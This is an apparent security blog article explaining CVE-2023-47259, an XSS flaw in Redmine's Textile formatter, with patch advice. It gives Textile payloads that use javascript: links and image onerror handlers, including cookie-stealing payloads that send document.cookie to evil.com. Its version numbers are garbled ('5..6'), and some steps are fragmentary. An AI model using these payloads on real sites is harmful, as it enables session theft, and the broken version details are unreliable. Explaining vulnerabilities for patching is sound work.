
Redmine, a popular project management web application, is widely used by organizations to track issues and manage projects. Recently, a critical vulnerability, CVE-2023-47259, was discovered, affecting all Redmine versions before 4.2.11 and 5..x before 5..6. This vulnerability allows attackers to execute Cross-Site Scripting (XSS) by abusing the Textile formatter—a feature responsible for rendering user-inputted text.
In this long-read article, I’ll walk you through what this vulnerability is, how it was discovered, how to exploit it with an easy-to-understand example, and how you can protect your Redmine instance.
What is CVE-2023-47259?
CVE-2023-47259 is an XSS (Cross-Site Scripting) vulnerability found in Redmine’s implementation of the Textile markup language. Normally, Textile helps users format issue descriptions, notes, and comments. However, insufficient filtering of user-inputted data allows malicious scripts to slip through and execute in the browser of anyone who views them.
Redmine 5..x < 5..6
If you’re running any version below 4.2.11 on the 4.x branch or 5..6 on the 5. branch, you are vulnerable.
Official References
- Redmine Security Advisories
- CVE Details for CVE-2023-47259
- Redmine Changelog
Textile Formatter
Redmine allows users to format comments, issue descriptions, and wiki pages using Textile, a lightweight markup language. For example:
* This will be bold text
However, attackers can exploit flaws in how Textile is parsed and rendered.
Exploit Example
Let’s dive into a real-world example. Suppose you have project access (even just a reporter), and you write the following in an issue comment or wiki page:
"a link":javascript:alert('XSS') "evil"
Or more subtle
!https://attacker.com/test.png"; onerror="alert('XSS')!
If input filtering is broken, this could be rendered as
<a href="javascript:alert('XSS')">a link</a>
<img src="https://attacker.com/test.png"; onerror="alert('XSS')">
When any Redmine user visits the issue or page with the malicious content, the browser would execute the alert('XSS') script, confirming the flaw.
Submit the content.
5. Wait for an admin or privileged user to visit the page. The script runs in their browser and can steal their cookies or trigger unwanted actions.
A more dangerous payload can send the user’s session information to an attacker’s server
"Click!":javascript:fetch('https://evil.com/?cookie='+document.cookie)
Or with an image
!x" onerror="fetch('https://evil.com/?c='+document.cookie)!
Browsers interpret these as active script instructions.
- Since the content is rendered as HTML within Redmine pages, the attacker’s script runs as soon as someone opens it.
> For illustration, posting the payload in the issue description
!Redmine XSS PoC Example
*The screenshot above shows the browser triggering the XSS exploit with an alert box.*
Patch your Redmine now!
5. branch: Upgrade to at least 5..6
You can check your current version in the bottom-right of any Redmine page.
Summary Table
| Redmine Version | Vulnerable? | Mitigation |
|-----------------|-------------|------------------------------|
| <4.2.11 | Yes | Upgrade to 4.2.11 or later |
| 5..x < 5..6 | Yes | Upgrade to 5..6 or later |
| 4.2.11+ | No | N/A |
| 5..6+ | No | N/A |
Final Thoughts
CVE-2023-47259 reminds us that even widely used software can have critical flaws, especially when handling user input and markup languages. If you use Redmine in production, upgrade immediately. Don’t let attackers turn your project management into an attack vector!
Useful Links
- Redmine Security Advisories
- Upgrading Redmine Guide
*Stay safe! Patch promptly. If you have questions about security, follow the best practices and keep an eye on official advisories.*
Timeline
Published on: 11/05/2023 04:15:10 UTC
Last modified on: 11/14/2023 18:29:57 UTC